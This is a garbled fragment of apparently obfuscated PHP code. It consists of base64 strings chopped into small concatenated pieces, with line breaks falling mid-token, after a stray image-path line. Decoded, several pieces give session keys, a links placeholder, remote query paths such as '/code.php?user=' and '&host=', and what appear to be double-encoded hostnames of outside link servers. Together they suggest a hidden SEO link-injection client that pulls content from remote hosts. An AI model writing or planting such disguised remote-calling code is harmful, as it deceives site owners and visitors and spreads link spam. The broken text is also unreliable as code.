
x'
.
'FQVJDQUNIRXY3'
,
''
.
'c2Vzc1'
.
'8='
,
'JCR0aGl
z'
.
'bGlua3M'
.
'kJ'
.
'A'
.
'=='
,
'ZmFsc'
.
'2'
.
'U
='
,
''
.
'W'
.
'kdsemNHVnVjMlZ5TFRBeE'
.
'xu'
.
'Tmh
j'
.
'R1V1Y'
.
'25VPQ='
.
'='
,
'WkdsemNHVnVjM'
.
'lZ5
T'
.
'F'
.
'RBeU'
.
'xu'
.
'Tmh'
.
'j'
.
'R1'
.
'V1Y25
V'
.
'PQ'
.
'='
.
'='
,
'L2NvZG'
.
'UucGh'
.
'wP3VzZXI
9'
,
'Jmhvc3Q9'
,
''
.
'VTB'
.
'G'
.
'UVJ'
.
'W'
.
'OUR
i'
.
'R2xsYm5RZ1VFaF'
.
'E='
,
'IA'
.
'=='
,
'M
S'
.
'4'
.
'wL'
.
'jg='
,
''
.
'ZmFsc2
U'
.
'='
,
'Z'
.
'U'
.
'cxaGFXNH'
.
'ViV0Zw'
.
'Ym'
.
'1
4'
.
'c'
.
'G'
.
'Jtc3Vjb'
.
'l'
.
'U'
.
'9'
,
''
.
'L2wuYXN
weD91'
.
'PQ=='
,
'JnRpc'
.
'D'
.
'0x'
,
'JnNlYz'
.
'0
='
,
'ZU'
.
'hOb'
.
'FkyOXV'
.
'a'
.
'QzV0WVdsdWJ'
.
'Hb
H'
.
'VheTV5ZFE9PQ=='
,
'bX'
.
'hwcm'
.
'Z3Y'
.
'W'
.
'F
vc'
.
'nB3d2w='
,
'b'
.
'3J6'
,
'L2'
.
'wuYXNweD'
.
'91
P'
.
'Q=='
,
'JnRp'
.
'cD0y'
,
'Jn'
.
'Nl'
.
'Yz0='
,
'Jw=
='
,
''
,
'dH'
.
'hn'
,
'Lw='
.
'='
,
'Lw'
.
'=='
,
'Z'
.
'm
F'
.
'sc'
.
'2'
.
'U='
,
'W'
.
'k'
.
'dJ'
.
'dWJHbHVhM'
.
'l
p'
.
's'
.
'WldRdWNuV'
.
'T0='
,
'Lw=='
,
'Lw=='
,
''
.
'L
0RFRkFVT'
.
'F'
.
'Q='
,
''
.
'VE'
.
'd
s'
.
'd'
.
'W'
.
'E'
.
'yWm'
.
'xa'
.
'V1Fn'
.
'U'
.
'TJ4cF
p'
.
'XNT'
.
'BJ'
.
'RkJ'
.
'JVUE9PQ=='
,
'IA'
.
'=='
,
'M
C40LjE='
,
'ZmFs'
.
'c2U='
,
'Y'
.
'zJ'
.
'odmR5NXpaWF
Jz'
.
'YVc1cmN5NXlkUT'
.
'0'
.
'9'
,
'Lz9ob'
.
'3N0PQ=
='
,
'JnA9'
,
'J'
.
'nRp'
.
'bWU9'
,
'JnY'
.
'9My4yLjg